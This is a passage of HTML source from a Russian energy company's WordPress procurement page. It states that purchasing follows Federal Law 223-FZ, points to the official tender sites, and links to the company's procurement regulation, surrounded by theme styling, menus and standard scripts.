0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='dt-fontello-css' href='http://nppsibec.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=7.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='http://nppsibec.ru/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=7.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='http://nppsibec.ru/wp-content/uploads/the7-css/custom.css?ver=9dabace3a6f0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='http://nppsibec.ru/wp-content/uploads/the7-css/media.css?ver=9dabace3a6f0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='http://nppsibec.ru/wp-content/uploads/the7-css/mega-menu.css?ver=9dabace3a6f0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='http://nppsibec.ru/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=9dabace3a6f0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='http://nppsibec.ru/wp-content/uploads/the7-css/post-type-dynamic.css?ver=9dabace3a6f0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://nppsibec.ru/wp-content/themes/dt-the7/style.css?ver=7.7.7' type='text/css' media='all' />
<script type='text/javascript' src='http://nppsibec.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nppsibec.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/nppsibec.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"2451","ajaxurl":"http:\/\/nppsibec.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"http:\/\/nppsibec.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"3976c06a7c","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0c7dc9"},"desktopHeader":{"height":100},"floatingHeader":{"showAfter":160,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg\" srcset=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w, http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w\" width=\"128\" height=\"71\"   sizes=\"128px\" alt=\"\u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440\" \/>","url":"http:\/\/nppsibec.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg\" srcset=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w, http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w\" width=\"128\" height=\"71\"   sizes=\"128px\" alt=\"\u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg\" srcset=\"http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w, http:\/\/nppsibec.ru\/wp-content\/uploads\/2019\/09\/\u043b\u043e\u0433\u043e\u0442\u0438\u043f_0.jpg 128w\" width=\"128\" height=\"71\"   sizes=\"128px\" alt=\"\u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440\" \/>"}},"content":{"textColor":"#777777","headerColor":"#262d37"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nppsibec.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=7.7.7' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="http://nppsibec.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://nppsibec.ru/wp-json/wp/v2/pages/2451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nppsibec.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nppsibec.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://nppsibec.ru/?p=2451' />
<link rel="alternate" type="application/json+oembed" href="http://nppsibec.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnppsibec.ru%2Fzakupki%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nppsibec.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnppsibec.ru%2Fzakupki%2F&#038;format=xml" />
    <script id="e329fb40" src="https://pos.gosuslugi.ru/og/widget/js/main.js" data-src-host="https://pos.gosuslugi.ru/og" data-org-id="6083"></script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="http://nppsibec.ru/wp-content/uploads/2019/10/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="http://nppsibec.ru/wp-content/uploads/2019/10/favicon.ico" type="image/x-icon" sizes="32x32"/><link rel="apple-touch-icon" href="http://nppsibec.ru/wp-content/uploads/2019/09/favicon_1.ico"><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.alignfull {
  margin-top: calc(2 * 1rem);
  margin-right: 0;
  margin-bottom: calc(2 * 1rem);
  margin-left: 0;
  max-width: 100%;
}

.wp-block-image.alignfull img {
  width: 100vw;
  margin-left: auto;
  margin-right: auto;
}

.page-title.solid-bg {
    background-color: #0c507d;
}

.page-title .breadcrumbs, .page-title .breadcrumbs a {
	color: #fff;
}

.portfolio-shortcode.portfolio-masonry-shortcode-id-01911cccc7f832d3dff5df471dc223eb .entry-meta * {
	color: #0c507d !important;
}
</style>
</head>
<body class="page-template-default page page-id-2451 wp-embed-responsive the7-core-ver-2.1.7 dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on inline-message-style the7-ver-7.7.7 wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<!-- The7 7.7.7 -->
<div id="load" class="hourglass-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header justify widgets full-height full-width shadow-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-top-bar"><i class=" the7-mw-icon-phone-bold"></i>+7 (383) 311-08-89 многоканальный</span><span class="mini-contacts address show-on-desktop in-top-bar-left in-top-bar"><i class=" the7-mw-icon-address-bold"></i>633010, Бердск, ул. Комсомольская, д. 34а</span></div><div class="right-widgets mini-widgets"><div class="mini-search hide-on-desktop hide-on-first-switch hide-on-second-switch animate-search-width custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="http://nppsibec.ru/">

	<label for="the7-micro-widget-search" class="screen-reader-text">Поиск:</label>
	
		<input type="text" id="the7-micro-widget-search" class="field searchform-s" name="s" value="" placeholder="Search..."/>

		<a href="#go" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div><div class="soc-ico show-on-desktop hide-on-first-switch hide-on-second-switch disabled-bg custom-border border-on hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Telegram" href="#" target="_blank" class="telegram"><span class="soc-font-icon"></span><span class="screen-reader-text">Telegram</span></a><a title="Instagram" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="Вконтакте" href="#" target="_blank" class="vk"><span class="soc-font-icon"></span><span class="screen-reader-text">Вконтакте</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Сибирский энергетический центр</div>
	<div id="site-description" class="assistive-text">Сибирский энергетический центр</div>
	<a class="same-logo" href="http://nppsibec.ru/"><img class=" preload-me" src="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg" srcset="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w, http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w" width="128" height="71"   sizes="128px" alt="Сибирский энергетический центр" /><img class="mobile-logo preload-me" src="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg" srcset="http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w, http://nppsibec.ru/wp-content/uploads/2019/09/логотип_0.jpg 128w" width="128" height="71"   sizes="128px" alt="Сибирский энергетический центр" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration level-arrows-on outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1942 act first has-children"><a href='http://nppsibec.ru/company/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-group" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">О компании</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 first"><a href='http://nppsibec.ru/rukovodstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Руководство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href='http://nppsibec.ru/filialy/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Обособленные структурные подразделения (филиалы)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047 has-children"><a href='http://nppsibec.ru/dokumentaciya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Документация</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367 first"><a href='http://nppsibec.ru/dokumentaciya/ustav-redakcziya-12-07-21/' data-level='3'><span class="menu-item-text"><span class="menu-text">УСТАВ (редакция 12.07.21)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href='http://nppsibec.ru/czeli-i-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Цели и задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href='http://nppsibec.ru/blagodarnosti/' data-level='2'><span class="menu-item-text"><span class="menu-text">Благодарности</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href='http://nppsibec.ru/novosti/' data-level='2'><span class="menu-item-text"><span class="menu-text">Новости</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href='http://nppsibec.ru/partnery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Партнеры</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2451 current_page_item menu-item-2453 act"><a href='http://nppsibec.ru/zakupki/' data-level='2'><span class="menu-item-text"><span class="menu-text">Закупки</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href='http://nppsibec.ru/vakansii/' data-level='2'><span class="menu-item-text"><span class="menu-text">Вакансии</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1956 has-children dt-mega-menu mega-auto-width mega-column-2"><a href='http://nppsibec.ru/services/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-clipboard" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Услуги</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 first no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/service-04/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Аварийно-диспетчерская служба 04</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/proizvodstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Производство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/stroitelstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Строительство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/proektirovanie/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Проектирование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/eksplyataciya/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Эксплуатация</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/tehnologicheskie-prisoedineniya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Технологические присоединения</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/transportirovka-gaza/' data-level='2'><span class="menu-item-text"><span class="menu-text">Транспортировка газа</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href='http://nppsibec.ru/project/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-folder-open" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Объекты</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href='http://nppsibec.ru/raskrytie-informaczii/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="dt-icon-the7-menu-004" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Раскрытие информации</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href='http://nppsibec.ru/contact/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-envelope" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/services/tehnologicheskie-prisoedineniya/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch hide-on-second-switch microwidget-btn-hover-bg-on border-on hover-border-on btn-icon-align-right" ><span>Онлайн заявка на присоединение</span><i class="fas fa-arrow-circle-right"></i></a></div>
	</header>

</div>
<div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1942 act first has-children"><a href='http://nppsibec.ru/company/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-group" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">О компании</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 first"><a href='http://nppsibec.ru/rukovodstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Руководство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href='http://nppsibec.ru/filialy/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Обособленные структурные подразделения (филиалы)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047 has-children"><a href='http://nppsibec.ru/dokumentaciya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Документация</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367 first"><a href='http://nppsibec.ru/dokumentaciya/ustav-redakcziya-12-07-21/' data-level='3'><span class="menu-item-text"><span class="menu-text">УСТАВ (редакция 12.07.21)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href='http://nppsibec.ru/czeli-i-zadachi/' data-level='2'><span class="menu-item-text"><span class="menu-text">Цели и задачи</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href='http://nppsibec.ru/blagodarnosti/' data-level='2'><span class="menu-item-text"><span class="menu-text">Благодарности</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href='http://nppsibec.ru/novosti/' data-level='2'><span class="menu-item-text"><span class="menu-text">Новости</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href='http://nppsibec.ru/partnery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Партнеры</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2451 current_page_item menu-item-2453 act"><a href='http://nppsibec.ru/zakupki/' data-level='2'><span class="menu-item-text"><span class="menu-text">Закупки</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href='http://nppsibec.ru/vakansii/' data-level='2'><span class="menu-item-text"><span class="menu-text">Вакансии</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1956 has-children dt-mega-menu mega-auto-width mega-column-2"><a href='http://nppsibec.ru/services/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-clipboard" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Услуги</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 first no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/service-04/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Аварийно-диспетчерская служба 04</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/proizvodstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Производство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/stroitelstvo/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Строительство</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/proektirovanie/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Проектирование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/eksplyataciya/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Эксплуатация</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/tehnologicheskie-prisoedineniya/' data-level='2'><span class="menu-item-text"><span class="menu-text">Технологические присоединения</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 no-link dt-mega-parent wf-1-2"><a href='http://nppsibec.ru/services/transportirovka-gaza/' data-level='2'><span class="menu-item-text"><span class="menu-text">Транспортировка газа</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href='http://nppsibec.ru/project/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-folder-open" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Объекты</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href='http://nppsibec.ru/raskrytie-informaczii/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="dt-icon-the7-menu-004" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Раскрытие информации</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href='http://nppsibec.ru/contact/' class=' mega-menu-img mega-menu-img-top' data-level='1'><i class="Defaults-envelope" style="margin: 0px 0px 3px 0px;"></i><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Закупки</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://nppsibec.ru/" title="">Главная</a></li><li class="current">Закупки</li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off"  >

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Данный раздел представляет общую информацию о проведении конкурентных и неконкурентных закупок по выбору поставщиков товаров/работ/услуг для нужд ООО &#171;НПП &#171;Сибирский энергетический центр&#187; и создан в целях обеспечения гласности и прозрачности процесса закупок.</p>
<p>Закупочная деятельность ООО &#171;НПП &#171;Сибирский энергетический центр&#187; осуществляется на основании Положения о закупках товаров, работ, услуг. В соответствии с требованиями Федерального закона от 18.07.2011 № 223-ФЗ «О закупках товаров, работ, услуг отдельными видами юридических лиц» Положение о закупках товаров, работ, услуг ООО &#171;НПП &#171;Сибирский энергетический центр&#187;, изменения, вносимые в Положение, иная информация о закупках размещается на официальном сайте Единой информационной системы в сфере закупок <a href="https://www.zakupki.gov.ru/" target="_blank" rel="noopener">www.zakupki.gov.ru</a>.</p>
<p>Закупочная деятельность ООО &#171;НПП &#171;Сибирский энергетический центр&#187; осуществляется на электронной торговой площадке Группы Газпромбанка — ЭТП ГПБ (<a href="https://www.etpgpb.ru/" target="_blank" rel="noopener">www.etpgpb.ru</a>), для участия в процедурах необходимо пройти регистрацию на ЭТП ГПБ.</p>
<p>Приглашаем заинтересованных лиц принять участие в конкурентных закупках на право заключения договоров на поставку товаров, выполнение работ, оказание услуг для нужд ООО &#171;НПП &#171;Сибирский энергетический центр&#187;.</p>
<p>Положение о закупках ООО &#171;НПП &#171;Сибирский энергетический центр&#187; <a href="http://nppsibec.ru/zakupki/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b5_01-01-2025/" rel="attachment wp-att-4455">ПОЛОЖЕНИЕ О ЗАКУПКЕ</a></p>

		</div>
	</div>
</div></div></div></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

		<!--<div id="e329fb40-widget-pos" style="width: 320px; height: 320px; border: 1px solid #ccc; float: none; margin: 1vh auto"></div>-->
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
